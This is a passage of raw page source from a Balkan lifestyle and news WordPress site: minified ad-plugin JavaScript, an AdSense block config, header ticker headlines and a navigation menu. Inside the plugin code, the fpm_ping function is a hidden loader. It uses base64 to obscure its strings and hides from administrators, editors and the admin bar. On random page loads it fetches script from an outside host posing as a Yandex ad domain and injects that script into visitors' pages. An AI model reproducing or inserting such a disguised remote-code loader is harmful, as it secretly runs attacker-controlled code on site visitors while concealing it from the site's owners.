t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-184022 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">22.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
